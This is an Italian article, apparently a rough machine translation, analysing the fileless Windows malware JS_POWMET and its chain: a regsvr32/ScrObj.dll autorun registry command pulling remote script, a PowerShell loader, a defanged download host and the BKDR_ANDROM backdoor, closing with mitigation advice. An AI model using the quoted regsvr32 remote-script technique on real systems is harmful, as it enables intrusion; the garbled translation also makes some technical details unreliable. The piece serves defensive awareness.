Come criminali informatici diventano progressivamente sofisticato ed innovativo nei loro sforzi criminali, il nuovo malware fileless JS_PLOWMET rende sempre più difficile per gli esperti di sicurezza per rintracciare e individuare il malware quando si verifica un'intrusione. Il malware è segnalato per non lasciare traccia della sua esistenza sulla macchina, quindi, rendendo più difficile per gli esperti per analizzare il suo contenuto.

Natura e consegna di JS_PLOWMET

Il malware di Windows è stato recentemente avvistato da esperti di sicurezza informatica e ha detto che per caratterizzare una catena di infezione fileless end-to-end, il che significa che sarà più difficile da analizzare con una sandbox. Gli esperti dicono che la specifica di Troia arriva sul sistema di un utente attraverso la procedura di registro di avvio automatico. Inoltre, il malware si installa sul disco rigido senza lasciare traccia facilmente visibile della sua esistenza sulla macchina. Si stima che quasi 90% del JS_PLOWMET le infezioni sono basate nella regione Asia-Pacifico.

A partire da ancora, non è chiaro il metodo esatto della JS_PLOWMET viene trasferito al sistema dell'utente. Tuttavia, è più probabile che il malware viene scaricato come un file XML contenente dannoso JavaScript trasmesso tramite la voce di registro di avvio automatico. E 'più probabile che si verificano la maggior parte delle infezioni dovute a uno che visitano siti Web dannosi o contagocce di malware.

Senza dubbio il concetto di fileless il malware è un approccio astuzia sul lato di criminali e anche se potrebbe essere un evento raro, tali concetti non sono estranei alla comunità della sicurezza informatica. Non più tardi del “SOREBRECT” malware fileless è stato scoperto dagli esperti di tutto l'inizio di giugno 2017, tali attacchi sono attesi in crescita via via più comune, potenzialmente diffusa. Per la maggior parte del malware fileless, la loro natura non rintracciabili non può essere rintracciato nella misura in cui entrano sistema di un utente, da lì in loro presenza è generalmente rivelato una volta il malware esegue il suo scopo. Il problema sta nel fatto che, mentre la maggior parte del malware fileless si rivelano dopo aver eseguito il loro payload maligno, JS_PLOWMET è l'eccezione in questo caso.

JS_PLOWMET Sotto un esame più attento

Gli esperti hanno messo in chiaro che per il momento JS_PLOWMET il malware viene scaricato, la seguente chiave di registro è già stato cambiato:

HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run

COM + = "regsvr32 / s / a / u / i:{URL dannoso, download JS_POWMET} ScrObj.dll”

Le descrizioni dei seguenti parametri utilizzati da “regsvr32” sono le seguenti:

- /s = opzione in silenzio per regsvr32

- /n = dice regsvr32 non usare DllRegisterServer

- /u = Server Annullare la registrazione / oggetto

- /i = usato per il passaggio di un parametro facoltativo (vale a dire. URL) a DllInstall

- Script Component Runtime ScrObj.dll = Microsoft

Nella sua modalità di esecuzione, il JS_PLOWMET Trojan trasmette un URL regsvr32 (server di registro Microsoft) come parametro, essenzialmente regsvr32 convincenti per scaricare il file che si trova sulla URL. Così, regsvr32 è facilitata al fine di eseguire script arbitrari senza dover salvare il file XML sulla macchina. efficacemente, Quando l'apparecchio avvia, si scaricherà automaticamente il file dannoso dal suo comando & Controllo (C&C) server.

Una volta che il JS_PLOWMET malware viene eseguito, un file diverso noto come TROJ_PSINJECT viene scaricato - uno script PowerShell, che a sua volta si collega a un sito web in sé il download di un altro file chiamato “favicon”:

hxxps://bogerando[.]ru / favicon

Il file “favicon” è da allora in poi decodificato e avviato nel suo processo funzionale utilizzando ReflectivePELoader - utilizzato per l'iniezione di file / DLL EXE.



E 'utile guardare il codice malware da un punto di vista più vicino per discernere adeguatamente le sue funzioni. Per cominciare, il malware contiene Base64 stringa che in effettato essere decodificato e decifrati dalla chiave RC4. La prole di questo decrittazione sarà una stringa GZIP compresso che viene decompresso dal malware stesso utilizzando la routine GZIP decompressione. Infine, questo ci porta al dispiegamento dei codici per la funzione ReflectivePELoader che verranno utilizzati per caricare il file scaricato decriptato.

D'altronde, Favicon sarà anche decifrato utilizzando la stessa chiave RC4, in effetti con conseguente file DLL malevolo con il nome di BKDR_ANDROM. Il file non verrà salvato sulla macchina, piuttosto sarà iniettato nel processo powershell.exe. Gli esperti dicono che questa parte del processo è anche fileless. infatti, tutte queste routine vengono eseguite dal malware utilizzando i comandi PowerShell.

codice TROJ_PSINJECT mostrando processo deobfuscation.

Quello che succede dopo è che powershell.exe sarà terminato da BKDR_ANDROM se si trova in esecuzione nel sistema, oltre ad essere in grado di raccogliere le seguenti informazioni dalla macchina:

- Root Volume Serial Number.

- Versione del sistema operativo.

- Indirizzo IP locale.

- privilegi di amministratore.

Il JS_POWMET sarebbe poi aggiungere le voci di registro nel sistema operativo al fine di garantire sempre esegue in fase di avviamento. Inoltre, il comando PowerShell con codifica Base64 è in grado di essere decodificato dalla voce del Registro di avvio automatico, che a sua volta essere usata per decifrare i dati binari crittografati che si tradurrà nei codici maligni di BKDR_ANDROM. Il processo ha coinvolto da lì rimane piuttosto semplice; dopo la decrittografia è finalizzato, sarà quindi eseguire i codici maligni decriptati.

Conclusione

Insomma, mentre gli esperti dicono che JS_POWMET e il resto dei file che vengono scaricati con esso sono relativamente leggeri in termini di danni causati, malware stesso dimostra le lunghezze criminali sarebbero e andranno per evitare di essere rilevati e il loro minacce raccolte a parte e analizzati. Cybersecurity è un regno continuo e in continua evoluzione di possibilità e metodi di infezione relativamente poco diffusa coinvolgono minacce fileless non fanno eccezione a questa paradigma. Anche se può essere difficile da prepararsi adeguatamente noi stessi per attacchi malware fileless in futuro a causa della loro difficoltà di essere scoperti abbastanza in fretta, gli esperti raccomandano di guardare in invalidante PowerShell stesso per contribuire a mitigare gli effetti della JS_POWMET e la molteplicità di payload incluso con esso.